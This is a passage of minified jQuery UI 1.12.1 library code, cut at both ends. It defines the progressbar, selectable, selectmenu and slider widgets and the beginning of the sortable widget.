      this._super(), this.options.activeClass && this.element.removeClass(this.options.activeClass);
    }, _addHoverClass: function _addHoverClass() {
      this._super(), this.options.hoverClass && this.element.addClass(this.options.hoverClass);
    }, _removeHoverClass: function _removeHoverClass() {
      this._super(), this.options.hoverClass && this.element.removeClass(this.options.hoverClass);
    } }), t.ui.droppable, t.widget("ui.progressbar", { version: "1.12.1", options: { classes: { "ui-progressbar": "ui-corner-all", "ui-progressbar-value": "ui-corner-left", "ui-progressbar-complete": "ui-corner-right" }, max: 100, value: 0, change: null, complete: null }, min: 0, _create: function _create() {
      this.oldValue = this.options.value = this._constrainedValue(), this.element.attr({ role: "progressbar", "aria-valuemin": this.min }), this._addClass("ui-progressbar", "ui-widget ui-widget-content"), this.valueDiv = t("<div>").appendTo(this.element), this._addClass(this.valueDiv, "ui-progressbar-value", "ui-widget-header"), this._refreshValue();
    }, _destroy: function _destroy() {
      this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"), this.valueDiv.remove();
    }, value: function value(t) {
      return void 0 === t ? this.options.value : (this.options.value = this._constrainedValue(t), this._refreshValue(), void 0);
    }, _constrainedValue: function _constrainedValue(t) {
      return void 0 === t && (t = this.options.value), this.indeterminate = t === !1, "number" != typeof t && (t = 0), this.indeterminate ? !1 : Math.min(this.options.max, Math.max(this.min, t));
    }, _setOptions: function _setOptions(t) {
      var e = t.value;delete t.value, this._super(t), this.options.value = this._constrainedValue(e), this._refreshValue();
    }, _setOption: function _setOption(t, e) {
      "max" === t && (e = Math.max(this.min, e)), this._super(t, e);
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._super(t), this.element.attr("aria-disabled", t), this._toggleClass(null, "ui-state-disabled", !!t);
    }, _percentage: function _percentage() {
      return this.indeterminate ? 100 : 100 * (this.options.value - this.min) / (this.options.max - this.min);
    }, _refreshValue: function _refreshValue() {
      var e = this.options.value,
          i = this._percentage();this.valueDiv.toggle(this.indeterminate || e > this.min).width(i.toFixed(0) + "%"), this._toggleClass(this.valueDiv, "ui-progressbar-complete", null, e === this.options.max)._toggleClass("ui-progressbar-indeterminate", null, this.indeterminate), this.indeterminate ? (this.element.removeAttr("aria-valuenow"), this.overlayDiv || (this.overlayDiv = t("<div>").appendTo(this.valueDiv), this._addClass(this.overlayDiv, "ui-progressbar-overlay"))) : (this.element.attr({ "aria-valuemax": this.options.max, "aria-valuenow": e }), this.overlayDiv && (this.overlayDiv.remove(), this.overlayDiv = null)), this.oldValue !== e && (this.oldValue = e, this._trigger("change")), e === this.options.max && this._trigger("complete");
    } }), t.widget("ui.selectable", t.ui.mouse, { version: "1.12.1", options: { appendTo: "body", autoRefresh: !0, distance: 0, filter: "*", tolerance: "touch", selected: null, selecting: null, start: null, stop: null, unselected: null, unselecting: null }, _create: function _create() {
      var e = this;this._addClass("ui-selectable"), this.dragged = !1, this.refresh = function () {
        e.elementPos = t(e.element[0]).offset(), e.selectees = t(e.options.filter, e.element[0]), e._addClass(e.selectees, "ui-selectee"), e.selectees.each(function () {
          var i = t(this),
              s = i.offset(),
              n = { left: s.left - e.elementPos.left, top: s.top - e.elementPos.top };t.data(this, "selectable-item", { element: this, $element: i, left: n.left, top: n.top, right: n.left + i.outerWidth(), bottom: n.top + i.outerHeight(), startselected: !1, selected: i.hasClass("ui-selected"), selecting: i.hasClass("ui-selecting"), unselecting: i.hasClass("ui-unselecting") });
        });
      }, this.refresh(), this._mouseInit(), this.helper = t("<div>"), this._addClass(this.helper, "ui-selectable-helper");
    }, _destroy: function _destroy() {
      this.selectees.removeData("selectable-item"), this._mouseDestroy();
    }, _mouseStart: function _mouseStart(e) {
      var i = this,
          s = this.options;this.opos = [e.pageX, e.pageY], this.elementPos = t(this.element[0]).offset(), this.options.disabled || (this.selectees = t(s.filter, this.element[0]), this._trigger("start", e), t(s.appendTo).append(this.helper), this.helper.css({ left: e.pageX, top: e.pageY, width: 0, height: 0 }), s.autoRefresh && this.refresh(), this.selectees.filter(".ui-selected").each(function () {
        var s = t.data(this, "selectable-item");s.startselected = !0, e.metaKey || e.ctrlKey || (i._removeClass(s.$element, "ui-selected"), s.selected = !1, i._addClass(s.$element, "ui-unselecting"), s.unselecting = !0, i._trigger("unselecting", e, { unselecting: s.element }));
      }), t(e.target).parents().addBack().each(function () {
        var s,
            n = t.data(this, "selectable-item");return n ? (s = !e.metaKey && !e.ctrlKey || !n.$element.hasClass("ui-selected"), i._removeClass(n.$element, s ? "ui-unselecting" : "ui-selected")._addClass(n.$element, s ? "ui-selecting" : "ui-unselecting"), n.unselecting = !s, n.selecting = s, n.selected = s, s ? i._trigger("selecting", e, { selecting: n.element }) : i._trigger("unselecting", e, { unselecting: n.element }), !1) : void 0;
      }));
    }, _mouseDrag: function _mouseDrag(e) {
      if (this.dragged = !0, !this.options.disabled) {
        var i,
            s = this,
            n = this.options,
            o = this.opos[0],
            a = this.opos[1],
            r = e.pageX,
            h = e.pageY;return o > r && (i = r, r = o, o = i), a > h && (i = h, h = a, a = i), this.helper.css({ left: o, top: a, width: r - o, height: h - a }), this.selectees.each(function () {
          var i = t.data(this, "selectable-item"),
              l = !1,
              c = {};i && i.element !== s.element[0] && (c.left = i.left + s.elementPos.left, c.right = i.right + s.elementPos.left, c.top = i.top + s.elementPos.top, c.bottom = i.bottom + s.elementPos.top, "touch" === n.tolerance ? l = !(c.left > r || o > c.right || c.top > h || a > c.bottom) : "fit" === n.tolerance && (l = c.left > o && r > c.right && c.top > a && h > c.bottom), l ? (i.selected && (s._removeClass(i.$element, "ui-selected"), i.selected = !1), i.unselecting && (s._removeClass(i.$element, "ui-unselecting"), i.unselecting = !1), i.selecting || (s._addClass(i.$element, "ui-selecting"), i.selecting = !0, s._trigger("selecting", e, { selecting: i.element }))) : (i.selecting && ((e.metaKey || e.ctrlKey) && i.startselected ? (s._removeClass(i.$element, "ui-selecting"), i.selecting = !1, s._addClass(i.$element, "ui-selected"), i.selected = !0) : (s._removeClass(i.$element, "ui-selecting"), i.selecting = !1, i.startselected && (s._addClass(i.$element, "ui-unselecting"), i.unselecting = !0), s._trigger("unselecting", e, { unselecting: i.element }))), i.selected && (e.metaKey || e.ctrlKey || i.startselected || (s._removeClass(i.$element, "ui-selected"), i.selected = !1, s._addClass(i.$element, "ui-unselecting"), i.unselecting = !0, s._trigger("unselecting", e, { unselecting: i.element })))));
        }), !1;
      }
    }, _mouseStop: function _mouseStop(e) {
      var i = this;return this.dragged = !1, t(".ui-unselecting", this.element[0]).each(function () {
        var s = t.data(this, "selectable-item");i._removeClass(s.$element, "ui-unselecting"), s.unselecting = !1, s.startselected = !1, i._trigger("unselected", e, { unselected: s.element });
      }), t(".ui-selecting", this.element[0]).each(function () {
        var s = t.data(this, "selectable-item");i._removeClass(s.$element, "ui-selecting")._addClass(s.$element, "ui-selected"), s.selecting = !1, s.selected = !0, s.startselected = !0, i._trigger("selected", e, { selected: s.element });
      }), this._trigger("stop", e), this.helper.remove(), !1;
    } }), t.widget("ui.selectmenu", [t.ui.formResetMixin, { version: "1.12.1", defaultElement: "<select>", options: { appendTo: null, classes: { "ui-selectmenu-button-open": "ui-corner-top", "ui-selectmenu-button-closed": "ui-corner-all" }, disabled: null, icons: { button: "ui-icon-triangle-1-s" }, position: { my: "left top", at: "left bottom", collision: "none" }, width: !1, change: null, close: null, focus: null, open: null, select: null }, _create: function _create() {
      var e = this.element.uniqueId().attr("id");this.ids = { element: e, button: e + "-button", menu: e + "-menu" }, this._drawButton(), this._drawMenu(), this._bindFormResetHandler(), this._rendered = !1, this.menuItems = t();
    }, _drawButton: function _drawButton() {
      var e,
          i = this,
          s = this._parseOption(this.element.find("option:selected"), this.element[0].selectedIndex);this.labels = this.element.labels().attr("for", this.ids.button), this._on(this.labels, { click: function click(t) {
          this.button.focus(), t.preventDefault();
        } }), this.element.hide(), this.button = t("<span>", { tabindex: this.options.disabled ? -1 : 0, id: this.ids.button, role: "combobox", "aria-expanded": "false", "aria-autocomplete": "list", "aria-owns": this.ids.menu, "aria-haspopup": "true", title: this.element.attr("title") }).insertAfter(this.element), this._addClass(this.button, "ui-selectmenu-button ui-selectmenu-button-closed", "ui-button ui-widget"), e = t("<span>").appendTo(this.button), this._addClass(e, "ui-selectmenu-icon", "ui-icon " + this.options.icons.button), this.buttonItem = this._renderButtonItem(s).appendTo(this.button), this.options.width !== !1 && this._resizeButton(), this._on(this.button, this._buttonEvents), this.button.one("focusin", function () {
        i._rendered || i._refreshMenu();
      });
    }, _drawMenu: function _drawMenu() {
      var e = this;this.menu = t("<ul>", { "aria-hidden": "true", "aria-labelledby": this.ids.button, id: this.ids.menu }), this.menuWrap = t("<div>").append(this.menu), this._addClass(this.menuWrap, "ui-selectmenu-menu", "ui-front"), this.menuWrap.appendTo(this._appendTo()), this.menuInstance = this.menu.menu({ classes: { "ui-menu": "ui-corner-bottom" }, role: "listbox", select: function select(t, i) {
          t.preventDefault(), e._setSelection(), e._select(i.item.data("ui-selectmenu-item"), t);
        }, focus: function focus(t, i) {
          var s = i.item.data("ui-selectmenu-item");null != e.focusIndex && s.index !== e.focusIndex && (e._trigger("focus", t, { item: s }), e.isOpen || e._select(s, t)), e.focusIndex = s.index, e.button.attr("aria-activedescendant", e.menuItems.eq(s.index).attr("id"));
        } }).menu("instance"), this.menuInstance._off(this.menu, "mouseleave"), this.menuInstance._closeOnDocumentClick = function () {
        return !1;
      }, this.menuInstance._isDivider = function () {
        return !1;
      };
    }, refresh: function refresh() {
      this._refreshMenu(), this.buttonItem.replaceWith(this.buttonItem = this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item") || {})), null === this.options.width && this._resizeButton();
    }, _refreshMenu: function _refreshMenu() {
      var t,
          e = this.element.find("option");this.menu.empty(), this._parseOptions(e), this._renderMenu(this.menu, this.items), this.menuInstance.refresh(), this.menuItems = this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"), this._rendered = !0, e.length && (t = this._getSelectedItem(), this.menuInstance.focus(null, t), this._setAria(t.data("ui-selectmenu-item")), this._setOption("disabled", this.element.prop("disabled")));
    }, open: function open(t) {
      this.options.disabled || (this._rendered ? (this._removeClass(this.menu.find(".ui-state-active"), null, "ui-state-active"), this.menuInstance.focus(null, this._getSelectedItem())) : this._refreshMenu(), this.menuItems.length && (this.isOpen = !0, this._toggleAttr(), this._resizeMenu(), this._position(), this._on(this.document, this._documentClick), this._trigger("open", t)));
    }, _position: function _position() {
      this.menuWrap.position(t.extend({ of: this.button }, this.options.position));
    }, close: function close(t) {
      this.isOpen && (this.isOpen = !1, this._toggleAttr(), this.range = null, this._off(this.document), this._trigger("close", t));
    }, widget: function widget() {
      return this.button;
    }, menuWidget: function menuWidget() {
      return this.menu;
    }, _renderButtonItem: function _renderButtonItem(e) {
      var i = t("<span>");return this._setText(i, e.label), this._addClass(i, "ui-selectmenu-text"), i;
    }, _renderMenu: function _renderMenu(e, i) {
      var s = this,
          n = "";t.each(i, function (i, o) {
        var a;o.optgroup !== n && (a = t("<li>", { text: o.optgroup }), s._addClass(a, "ui-selectmenu-optgroup", "ui-menu-divider" + (o.element.parent("optgroup").prop("disabled") ? " ui-state-disabled" : "")), a.appendTo(e), n = o.optgroup), s._renderItemData(e, o);
      });
    }, _renderItemData: function _renderItemData(t, e) {
      return this._renderItem(t, e).data("ui-selectmenu-item", e);
    }, _renderItem: function _renderItem(e, i) {
      var s = t("<li>"),
          n = t("<div>", { title: i.element.attr("title") });return i.disabled && this._addClass(s, null, "ui-state-disabled"), this._setText(n, i.label), s.append(n).appendTo(e);
    }, _setText: function _setText(t, e) {
      e ? t.text(e) : t.html("&#160;");
    }, _move: function _move(t, e) {
      var i,
          s,
          n = ".ui-menu-item";this.isOpen ? i = this.menuItems.eq(this.focusIndex).parent("li") : (i = this.menuItems.eq(this.element[0].selectedIndex).parent("li"), n += ":not(.ui-state-disabled)"), s = "first" === t || "last" === t ? i["first" === t ? "prevAll" : "nextAll"](n).eq(-1) : i[t + "All"](n).eq(0), s.length && this.menuInstance.focus(e, s);
    }, _getSelectedItem: function _getSelectedItem() {
      return this.menuItems.eq(this.element[0].selectedIndex).parent("li");
    }, _toggle: function _toggle(t) {
      this[this.isOpen ? "close" : "open"](t);
    }, _setSelection: function _setSelection() {
      var t;this.range && (window.getSelection ? (t = window.getSelection(), t.removeAllRanges(), t.addRange(this.range)) : this.range.select(), this.button.focus());
    }, _documentClick: { mousedown: function mousedown(e) {
        this.isOpen && (t(e.target).closest(".ui-selectmenu-menu, #" + t.ui.escapeSelector(this.ids.button)).length || this.close(e));
      } }, _buttonEvents: { mousedown: function mousedown() {
        var t;window.getSelection ? (t = window.getSelection(), t.rangeCount && (this.range = t.getRangeAt(0))) : this.range = document.selection.createRange();
      }, click: function click(t) {
        this._setSelection(), this._toggle(t);
      }, keydown: function keydown(e) {
        var i = !0;switch (e.keyCode) {case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:
            this.close(e), i = !1;break;case t.ui.keyCode.ENTER:
            this.isOpen && this._selectFocusedItem(e);break;case t.ui.keyCode.UP:
            e.altKey ? this._toggle(e) : this._move("prev", e);break;case t.ui.keyCode.DOWN:
            e.altKey ? this._toggle(e) : this._move("next", e);break;case t.ui.keyCode.SPACE:
            this.isOpen ? this._selectFocusedItem(e) : this._toggle(e);break;case t.ui.keyCode.LEFT:
            this._move("prev", e);break;case t.ui.keyCode.RIGHT:
            this._move("next", e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:
            this._move("first", e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:
            this._move("last", e);break;default:
            this.menu.trigger(e), i = !1;}i && e.preventDefault();
      } }, _selectFocusedItem: function _selectFocusedItem(t) {
      var e = this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled") || this._select(e.data("ui-selectmenu-item"), t);
    }, _select: function _select(t, e) {
      var i = this.element[0].selectedIndex;this.element[0].selectedIndex = t.index, this.buttonItem.replaceWith(this.buttonItem = this._renderButtonItem(t)), this._setAria(t), this._trigger("select", e, { item: t }), t.index !== i && this._trigger("change", e, { item: t }), this.close(e);
    }, _setAria: function _setAria(t) {
      var e = this.menuItems.eq(t.index).attr("id");this.button.attr({ "aria-labelledby": e, "aria-activedescendant": e }), this.menu.attr("aria-activedescendant", e);
    }, _setOption: function _setOption(t, e) {
      if ("icons" === t) {
        var i = this.button.find("span.ui-icon");this._removeClass(i, null, this.options.icons.button)._addClass(i, null, e.button);
      }this._super(t, e), "appendTo" === t && this.menuWrap.appendTo(this._appendTo()), "width" === t && this._resizeButton();
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._super(t), this.menuInstance.option("disabled", t), this.button.attr("aria-disabled", t), this._toggleClass(this.button, null, "ui-state-disabled", t), this.element.prop("disabled", t), t ? (this.button.attr("tabindex", -1), this.close()) : this.button.attr("tabindex", 0);
    }, _appendTo: function _appendTo() {
      var e = this.options.appendTo;return e && (e = e.jquery || e.nodeType ? t(e) : this.document.find(e).eq(0)), e && e[0] || (e = this.element.closest(".ui-front, dialog")), e.length || (e = this.document[0].body), e;
    }, _toggleAttr: function _toggleAttr() {
      this.button.attr("aria-expanded", this.isOpen), this._removeClass(this.button, "ui-selectmenu-button-" + (this.isOpen ? "closed" : "open"))._addClass(this.button, "ui-selectmenu-button-" + (this.isOpen ? "open" : "closed"))._toggleClass(this.menuWrap, "ui-selectmenu-open", null, this.isOpen), this.menu.attr("aria-hidden", !this.isOpen);
    }, _resizeButton: function _resizeButton() {
      var t = this.options.width;return t === !1 ? (this.button.css("width", ""), void 0) : (null === t && (t = this.element.show().outerWidth(), this.element.hide()), this.button.outerWidth(t), void 0);
    }, _resizeMenu: function _resizeMenu() {
      this.menu.outerWidth(Math.max(this.button.outerWidth(), this.menu.width("").outerWidth() + 1));
    }, _getCreateOptions: function _getCreateOptions() {
      var t = this._super();return t.disabled = this.element.prop("disabled"), t;
    }, _parseOptions: function _parseOptions(e) {
      var i = this,
          s = [];e.each(function (e, n) {
        s.push(i._parseOption(t(n), e));
      }), this.items = s;
    }, _parseOption: function _parseOption(t, e) {
      var i = t.parent("optgroup");return { element: t, index: e, value: t.val(), label: t.text(), optgroup: i.attr("label") || "", disabled: i.prop("disabled") || t.prop("disabled") };
    }, _destroy: function _destroy() {
      this._unbindFormResetHandler(), this.menuWrap.remove(), this.button.remove(), this.element.show(), this.element.removeUniqueId(), this.labels.attr("for", this.ids.element);
    } }]), t.widget("ui.slider", t.ui.mouse, { version: "1.12.1", widgetEventPrefix: "slide", options: { animate: !1, classes: { "ui-slider": "ui-corner-all", "ui-slider-handle": "ui-corner-all", "ui-slider-range": "ui-corner-all ui-widget-header" }, distance: 0, max: 100, min: 0, orientation: "horizontal", range: !1, step: 1, value: 0, values: null, change: null, slide: null, start: null, stop: null }, numPages: 5, _create: function _create() {
      this._keySliding = !1, this._mouseSliding = !1, this._animateOff = !0, this._handleIndex = null, this._detectOrientation(), this._mouseInit(), this._calculateNewMax(), this._addClass("ui-slider ui-slider-" + this.orientation, "ui-widget ui-widget-content"), this._refresh(), this._animateOff = !1;
    }, _refresh: function _refresh() {
      this._createRange(), this._createHandles(), this._setupEvents(), this._refreshValue();
    }, _createHandles: function _createHandles() {
      var e,
          i,
          s = this.options,
          n = this.element.find(".ui-slider-handle"),
          o = "<span tabindex='0'></span>",
          a = [];for (i = s.values && s.values.length || 1, n.length > i && (n.slice(i).remove(), n = n.slice(0, i)), e = n.length; i > e; e++) {
        a.push(o);
      }this.handles = n.add(t(a.join("")).appendTo(this.element)), this._addClass(this.handles, "ui-slider-handle", "ui-state-default"), this.handle = this.handles.eq(0), this.handles.each(function (e) {
        t(this).data("ui-slider-handle-index", e).attr("tabIndex", 0);
      });
    }, _createRange: function _createRange() {
      var e = this.options;e.range ? (e.range === !0 && (e.values ? e.values.length && 2 !== e.values.length ? e.values = [e.values[0], e.values[0]] : t.isArray(e.values) && (e.values = e.values.slice(0)) : e.values = [this._valueMin(), this._valueMin()]), this.range && this.range.length ? (this._removeClass(this.range, "ui-slider-range-min ui-slider-range-max"), this.range.css({ left: "", bottom: "" })) : (this.range = t("<div>").appendTo(this.element), this._addClass(this.range, "ui-slider-range")), ("min" === e.range || "max" === e.range) && this._addClass(this.range, "ui-slider-range-" + e.range)) : (this.range && this.range.remove(), this.range = null);
    }, _setupEvents: function _setupEvents() {
      this._off(this.handles), this._on(this.handles, this._handleEvents), this._hoverable(this.handles), this._focusable(this.handles);
    }, _destroy: function _destroy() {
      this.handles.remove(), this.range && this.range.remove(), this._mouseDestroy();
    }, _mouseCapture: function _mouseCapture(e) {
      var i,
          s,
          n,
          o,
          a,
          r,
          h,
          l,
          c = this,
          u = this.options;return u.disabled ? !1 : (this.elementSize = { width: this.element.outerWidth(), height: this.element.outerHeight() }, this.elementOffset = this.element.offset(), i = { x: e.pageX, y: e.pageY }, s = this._normValueFromMouse(i), n = this._valueMax() - this._valueMin() + 1, this.handles.each(function (e) {
        var i = Math.abs(s - c.values(e));(n > i || n === i && (e === c._lastChangedValue || c.values(e) === u.min)) && (n = i, o = t(this), a = e);
      }), r = this._start(e, a), r === !1 ? !1 : (this._mouseSliding = !0, this._handleIndex = a, this._addClass(o, null, "ui-state-active"), o.trigger("focus"), h = o.offset(), l = !t(e.target).parents().addBack().is(".ui-slider-handle"), this._clickOffset = l ? { left: 0, top: 0 } : { left: e.pageX - h.left - o.width() / 2, top: e.pageY - h.top - o.height() / 2 - (parseInt(o.css("borderTopWidth"), 10) || 0) - (parseInt(o.css("borderBottomWidth"), 10) || 0) + (parseInt(o.css("marginTop"), 10) || 0) }, this.handles.hasClass("ui-state-hover") || this._slide(e, a, s), this._animateOff = !0, !0));
    }, _mouseStart: function _mouseStart() {
      return !0;
    }, _mouseDrag: function _mouseDrag(t) {
      var e = { x: t.pageX, y: t.pageY },
          i = this._normValueFromMouse(e);return this._slide(t, this._handleIndex, i), !1;
    }, _mouseStop: function _mouseStop(t) {
      return this._removeClass(this.handles, null, "ui-state-active"), this._mouseSliding = !1, this._stop(t, this._handleIndex), this._change(t, this._handleIndex), this._handleIndex = null, this._clickOffset = null, this._animateOff = !1, !1;
    }, _detectOrientation: function _detectOrientation() {
      this.orientation = "vertical" === this.options.orientation ? "vertical" : "horizontal";
    }, _normValueFromMouse: function _normValueFromMouse(t) {
      var e, i, s, n, o;return "horizontal" === this.orientation ? (e = this.elementSize.width, i = t.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0)) : (e = this.elementSize.height, i = t.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0)), s = i / e, s > 1 && (s = 1), 0 > s && (s = 0), "vertical" === this.orientation && (s = 1 - s), n = this._valueMax() - this._valueMin(), o = this._valueMin() + s * n, this._trimAlignValue(o);
    }, _uiHash: function _uiHash(t, e, i) {
      var s = { handle: this.handles[t], handleIndex: t, value: void 0 !== e ? e : this.value() };return this._hasMultipleValues() && (s.value = void 0 !== e ? e : this.values(t), s.values = i || this.values()), s;
    }, _hasMultipleValues: function _hasMultipleValues() {
      return this.options.values && this.options.values.length;
    }, _start: function _start(t, e) {
      return this._trigger("start", t, this._uiHash(e));
    }, _slide: function _slide(t, e, i) {
      var s,
          n,
          o = this.value(),
          a = this.values();this._hasMultipleValues() && (n = this.values(e ? 0 : 1), o = this.values(e), 2 === this.options.values.length && this.options.range === !0 && (i = 0 === e ? Math.min(n, i) : Math.max(n, i)), a[e] = i), i !== o && (s = this._trigger("slide", t, this._uiHash(e, i, a)), s !== !1 && (this._hasMultipleValues() ? this.values(e, i) : this.value(i)));
    }, _stop: function _stop(t, e) {
      this._trigger("stop", t, this._uiHash(e));
    }, _change: function _change(t, e) {
      this._keySliding || this._mouseSliding || (this._lastChangedValue = e, this._trigger("change", t, this._uiHash(e)));
    }, value: function value(t) {
      return arguments.length ? (this.options.value = this._trimAlignValue(t), this._refreshValue(), this._change(null, 0), void 0) : this._value();
    }, values: function values(e, i) {
      var s, n, o;if (arguments.length > 1) return this.options.values[e] = this._trimAlignValue(i), this._refreshValue(), this._change(null, e), void 0;if (!arguments.length) return this._values();if (!t.isArray(arguments[0])) return this._hasMultipleValues() ? this._values(e) : this.value();for (s = this.options.values, n = arguments[0], o = 0; s.length > o; o += 1) {
        s[o] = this._trimAlignValue(n[o]), this._change(null, o);
      }this._refreshValue();
    }, _setOption: function _setOption(e, i) {
      var s,
          n = 0;switch ("range" === e && this.options.range === !0 && ("min" === i ? (this.options.value = this._values(0), this.options.values = null) : "max" === i && (this.options.value = this._values(this.options.values.length - 1), this.options.values = null)), t.isArray(this.options.values) && (n = this.options.values.length), this._super(e, i), e) {case "orientation":
          this._detectOrientation(), this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-" + this.orientation), this._refreshValue(), this.options.range && this._refreshRange(i), this.handles.css("horizontal" === i ? "bottom" : "left", "");break;case "value":
          this._animateOff = !0, this._refreshValue(), this._change(null, 0), this._animateOff = !1;break;case "values":
          for (this._animateOff = !0, this._refreshValue(), s = n - 1; s >= 0; s--) {
            this._change(null, s);
          }this._animateOff = !1;break;case "step":case "min":case "max":
          this._animateOff = !0, this._calculateNewMax(), this._refreshValue(), this._animateOff = !1;break;case "range":
          this._animateOff = !0, this._refresh(), this._animateOff = !1;}
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._super(t), this._toggleClass(null, "ui-state-disabled", !!t);
    }, _value: function _value() {
      var t = this.options.value;return t = this._trimAlignValue(t);
    }, _values: function _values(t) {
      var e, i, s;if (arguments.length) return e = this.options.values[t], e = this._trimAlignValue(e);if (this._hasMultipleValues()) {
        for (i = this.options.values.slice(), s = 0; i.length > s; s += 1) {
          i[s] = this._trimAlignValue(i[s]);
        }return i;
      }return [];
    }, _trimAlignValue: function _trimAlignValue(t) {
      if (this._valueMin() >= t) return this._valueMin();if (t >= this._valueMax()) return this._valueMax();var e = this.options.step > 0 ? this.options.step : 1,
          i = (t - this._valueMin()) % e,
          s = t - i;return 2 * Math.abs(i) >= e && (s += i > 0 ? e : -e), parseFloat(s.toFixed(5));
    }, _calculateNewMax: function _calculateNewMax() {
      var t = this.options.max,
          e = this._valueMin(),
          i = this.options.step,
          s = Math.round((t - e) / i) * i;t = s + e, t > this.options.max && (t -= i), this.max = parseFloat(t.toFixed(this._precision()));
    }, _precision: function _precision() {
      var t = this._precisionOf(this.options.step);return null !== this.options.min && (t = Math.max(t, this._precisionOf(this.options.min))), t;
    }, _precisionOf: function _precisionOf(t) {
      var e = "" + t,
          i = e.indexOf(".");return -1 === i ? 0 : e.length - i - 1;
    }, _valueMin: function _valueMin() {
      return this.options.min;
    }, _valueMax: function _valueMax() {
      return this.max;
    }, _refreshRange: function _refreshRange(t) {
      "vertical" === t && this.range.css({ width: "", left: "" }), "horizontal" === t && this.range.css({ height: "", bottom: "" });
    }, _refreshValue: function _refreshValue() {
      var e,
          i,
          s,
          n,
          o,
          a = this.options.range,
          r = this.options,
          h = this,
          l = this._animateOff ? !1 : r.animate,
          c = {};this._hasMultipleValues() ? this.handles.each(function (s) {
        i = 100 * ((h.values(s) - h._valueMin()) / (h._valueMax() - h._valueMin())), c["horizontal" === h.orientation ? "left" : "bottom"] = i + "%", t(this).stop(1, 1)[l ? "animate" : "css"](c, r.animate), h.options.range === !0 && ("horizontal" === h.orientation ? (0 === s && h.range.stop(1, 1)[l ? "animate" : "css"]({ left: i + "%" }, r.animate), 1 === s && h.range[l ? "animate" : "css"]({ width: i - e + "%" }, { queue: !1, duration: r.animate })) : (0 === s && h.range.stop(1, 1)[l ? "animate" : "css"]({ bottom: i + "%" }, r.animate), 1 === s && h.range[l ? "animate" : "css"]({ height: i - e + "%" }, { queue: !1, duration: r.animate }))), e = i;
      }) : (s = this.value(), n = this._valueMin(), o = this._valueMax(), i = o !== n ? 100 * ((s - n) / (o - n)) : 0, c["horizontal" === this.orientation ? "left" : "bottom"] = i + "%", this.handle.stop(1, 1)[l ? "animate" : "css"](c, r.animate), "min" === a && "horizontal" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({ width: i + "%" }, r.animate), "max" === a && "horizontal" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({ width: 100 - i + "%" }, r.animate), "min" === a && "vertical" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({ height: i + "%" }, r.animate), "max" === a && "vertical" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({ height: 100 - i + "%" }, r.animate));
    }, _handleEvents: { keydown: function keydown(e) {
        var i,
            s,
            n,
            o,
            a = t(e.target).data("ui-slider-handle-index");switch (e.keyCode) {case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:
            if (e.preventDefault(), !this._keySliding && (this._keySliding = !0, this._addClass(t(e.target), null, "ui-state-active"), i = this._start(e, a), i === !1)) return;}switch (o = this.options.step, s = n = this._hasMultipleValues() ? this.values(a) : this.value(), e.keyCode) {case t.ui.keyCode.HOME:
            n = this._valueMin();break;case t.ui.keyCode.END:
            n = this._valueMax();break;case t.ui.keyCode.PAGE_UP:
            n = this._trimAlignValue(s + (this._valueMax() - this._valueMin()) / this.numPages);break;case t.ui.keyCode.PAGE_DOWN:
            n = this._trimAlignValue(s - (this._valueMax() - this._valueMin()) / this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:
            if (s === this._valueMax()) return;n = this._trimAlignValue(s + o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:
            if (s === this._valueMin()) return;n = this._trimAlignValue(s - o);}this._slide(e, a, n);
      }, keyup: function keyup(e) {
        var i = t(e.target).data("ui-slider-handle-index");this._keySliding && (this._keySliding = !1, this._stop(e, i), this._change(e, i), this._removeClass(t(e.target), null, "ui-state-active"));
      } } }), t.widget("ui.sortable", t.ui.mouse, { version: "1.12.1", widgetEventPrefix: "sort", ready: !1, options: { appendTo: "parent", axis: !1, connectWith: !1, containment: !1, cursor: "auto", cursorAt: !1, dropOnEmpty: !0, forcePlaceholderSize: !1, forceHelperSize: !1, grid: !1, handle: !1, helper: "original", items: "> *", opacity: !1, placeholder: !1, revert: !1, scroll: !0, scrollSensitivity: 20, scrollSpeed: 20, scope: "default", tolerance: "intersect", zIndex: 1e3, activate: null, beforeStop: null, change: null, deactivate: null, out: null, over: null, receive: null, remove: null, sort: null, start: null, stop: null, update: null }, _isOverAxis: function _isOverAxis(t, e, i) {
      return t >= e && e + i > t;
    }, _isFloating: function _isFloating(t) {
      return (/left|right/.test(t.css("float")) || /inline|table-cell/.test(t.css("display"))
      );
    }, _create: function _create() {
      this.containerCache = {}, this._addClass("ui-sortable"), this.refresh(), this.offset = this.element.offset(), this._mouseInit(), this._setHandleClassName(), this.ready = !0;
    }, _setOption: function _setOption(t, e) {
      this._super(t, e), "handle" === t && this._setHandleClassName();
    }, _setHandleClassName: function _setHandleClassName() {
      var e = this;this._removeClass(this.element.find(".ui-sortable-handle"), "ui-sortable-handle"), t.each(this.items, function () {
        e._addClass(this.instance.options.handle ? this.item.find(this.instance.options.handle) : this.item, "ui-sortable-handle");
      });
    }, _destroy: function _destroy() {
      this._mouseDestroy();for (var t = this.items.length - 1; t >= 0; t--) {
        this.items[t].item.removeData(this.widgetName + "-item");
      }return this;
    }, _mouseCapture: function _mouseCapture(e, i) {
      var s = null,
          n = !1,
          o = this;return this.reverting ? !1 : this.options.disabled || "static" === this.options.type ? !1 : (this._refreshItems(e), t(e.target).parents().each(function () {
